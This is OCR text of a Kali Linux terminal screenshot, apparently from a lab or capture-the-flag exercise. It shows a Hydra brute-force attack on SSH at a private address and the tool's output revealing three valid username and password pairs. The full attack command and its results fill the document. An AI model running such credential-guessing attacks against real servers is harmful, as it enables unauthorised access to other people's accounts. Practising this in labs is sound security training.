 File Actions Edit View Help
┌──(root㉿kali)-[~/Desktop]
└─# hydra -L username.txt -P passwd.txt ssh://192.168.56.11
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-20 06:05:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tas
ks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 306 login tries (l:17/p:18), ~20 tries per task
[DATA] attacking ssh://192.168.56.11:22/
[22][ssh] host: 192.168.56.11   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.56.11   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.56.11   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-20 06:06:45
┌──(root㉿kali)-[~/Desktop]